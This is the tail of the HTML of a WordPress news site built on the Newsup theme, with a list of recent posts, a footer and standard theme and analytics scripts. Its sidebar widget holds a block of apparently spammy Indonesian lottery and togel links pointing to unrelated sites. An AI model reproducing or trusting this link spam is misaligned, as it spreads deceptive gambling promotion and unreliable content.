		</div><div id="text-3" class="mg-widget widget_text">			<div class="textwidget"><p><a href="https://gsvq.org/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://30thrumahsakit.com/"><span data-sheets-root="1">keluaran macau hari ini</span></a></p>
<p><a href="https://dlhlampungselatan.org/program/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://farmersinnandtavern.com/"><span data-sheets-root="1">togel</span></a></p>
<p><span data-sheets-root="1"><a href="https://moveandwash.com/en/home">pengeluaran macau hari ini</a></span></p>
<p><a href="https://www.portobarreiroprev.com/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://www.pjpku.com/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://www.portobarreiroprev.com/"><span data-sheets-root="1">data hk</span></a></p>
<p><a href="https://foxandhoundtavern.com/"><span data-sheets-root="1">keluaran sdy</span></a></p>
<p><a href="https://greatlakescsmi.org/ontario/"><span data-sheets-root="1">data macau hari ini</span></a></p>
<p><a href="https://www.thebeaconhillpub.com/"><span data-sheets-root="1">keluaran sdy</span></a></p>
<p><a href="https://www.coffeeloungelucca.com/"><span data-sheets-root="1">live draw sdy lotto</span></a></p>
<p><a href="https://www.camprooseveltfirebird.com/"><span data-sheets-root="1">toto sdy</span></a></p>
<p><a href="https://pullensopen.org/"><span data-sheets-root="1">data sdy</span></a></p>
<p><a href="https://icdsrmktr2025.com/"><span data-sheets-root="1">live draw sdy</span></a></p>
<p><a href="https://es-pal.org/"><span data-sheets-root="1">data sdy</span></a></p>
<p>&nbsp;</p>
</div>
		</div>	</div>
</aside><!-- #secondary -->
        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
    <div class="container-fluid missed-section mg-posts-sec-inner">
          
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="http://transpower.cc/the-role-of-diplomatic-relations-in-building-international-cooperation/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="http://transpower.cc/the-role-of-diplomatic-relations-in-building-international-cooperation/" title="Permalink to: The Role of Diplomatic Relations in Building International Cooperation"> The Role of Diplomatic Relations in Building International Cooperation</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="http://transpower.cc/2026/01/">
                January 21, 2026            </a>
        </span>
            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="http://transpower.cc/modern-world-wars-their-causes-and-impact/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="http://transpower.cc/modern-world-wars-their-causes-and-impact/" title="Permalink to: Modern World Wars: Their Causes and Impact"> Modern World Wars: Their Causes and Impact</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="http://transpower.cc/2026/01/">
                January 16, 2026            </a>
        </span>
            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="http://transpower.cc/state-conflict-causes-and-solutions/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="http://transpower.cc/state-conflict-causes-and-solutions/" title="Permalink to: State Conflict: Causes and Solutions"> State Conflict: Causes and Solutions</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="http://transpower.cc/2026/01/">
                January 11, 2026            </a>
        </span>
            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0" >
                        <a class="link-div" href="http://transpower.cc/dynamics-of-political-change-in-north-korea/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="http://transpower.cc/category/news/" alt="View all posts in NEWS"> 
                                 NEWS
                             </a></div> 
                        <h4 class="title"> <a href="http://transpower.cc/dynamics-of-political-change-in-north-korea/" title="Permalink to: Dynamics of Political Change in North Korea"> Dynamics of Political Change in North Korea</a> </h4>
                                    <div class="mg-blog-meta"> 
                    <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="http://transpower.cc/2026/01/">
                January 6, 2026            </a>
        </span>
            <a class="auth" href="http://transpower.cc/author/adminkt/">
            <i class="fas fa-user-circle"></i>adminkt        </a>
            </div> 
                            </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
            </div>
    <!--==================== FOOTER AREA ====================-->
        <footer class="footer back-img" >
        <div class="overlay" >
                <!--Start mg-footer-widget-area-->
                <!--End mg-footer-widget-area-->
            <!--Start mg-footer-widget-area-->
        <div class="mg-footer-bottom-area">
            <div class="container-fluid">
                            <div class="row align-items-center">
                    <!--col-md-4-->
                    <div class="col-md-6">
                        <div class="site-logo">
                                                    </div>
                                                <div class="site-branding-text">
                            <p class="site-title-footer"> <a href="http://transpower.cc/" rel="home">transpower.cc</a></p>
                            <p class="site-description-footer"></p>
                        </div>
                                            </div>
                    
                    <div class="col-md-6 text-right text-xs">
                        <ul class="mg-social">
                                    <!--/col-md-4-->  
         
                        </ul>
                    </div>
                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
        <!--End mg-footer-widget-area-->
                <div class="mg-footer-copyright">
                        <div class="container-fluid">
            <div class="row">
                 
                <div class="col-md-6 text-xs "> 
                    <p>
                    <a href="https://wordpress.org/">
                    Proudly powered by WordPress                    </a>
                    <span class="sep"> | </span>
                    Theme: Newsup by <a href="https://themeansar.com/" rel="designer">Themeansar</a>.                    </p>
                </div>
                                            <div class="col-md-6 text-md-right text-xs">
                            <ul class="info-right justify-content-center justify-content-md-end "><li class="nav-item menu-item "><a class="nav-link " href="http://transpower.cc/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-2"><a class="nav-link" href="http://transpower.cc/sample-page/">Sample Page</a></li></ul>
                        </div>
                                    </div>
            </div>
        </div>
                </div>
        <!--/overlay-->
        </div>
    </footer>
    <!--/footer-->
  </div>
    <!--/wrapper-->
    <!--Scroll To Top-->
        <a href="#" class="ta_upscr bounceInup animated"><i class="fas fa-angle-up"></i></a>
    <!-- /Scroll To Top -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/newshike/*","/wp-content/themes/newsup/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		jQuery(document).ready(function() {
		function widget_post_list() {
			jQuery(".widget-post-list").owlCarousel({
				autoPlay: 3000, //Set AutoPlay to 3 seconds
				items : 3,
				itemsDesktop : [1199,3],
				itemsDesktopSmall : [979,2],
    			itemsMobile: [767, 1],
				pagination : false,
				navigation : true,
				loop:true,
				margin:10,
				navigationText: [
						"<i class='fa fa-angle-left'></i>",
						"<i class='fa fa-angle-right'></i>"
					]
			});
		}
		widget_post_list();
	});
	</script>
	<style>
		.wp-block-search .wp-block-search__label::before, .mg-widget .wp-block-group h2:before, .mg-sidebar .mg-widget .wtitle::before, .mg-sec-title h4::before, footer .mg-widget h6::before {
			background: inherit;
		}
	</style>
		<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="http://transpower.cc/wp-content/themes/newsup/js/custom.js?ver=6.9" id="newsup-custom-js"></script>
<script src="http://transpower.cc/wp-content/themes/newsup/js/custom-time.js?ver=6.9" id="newsup-custom-time-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://transpower.cc/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://transpower.cc/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d7574dfbdbf14074a9274dd114c7e7df","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>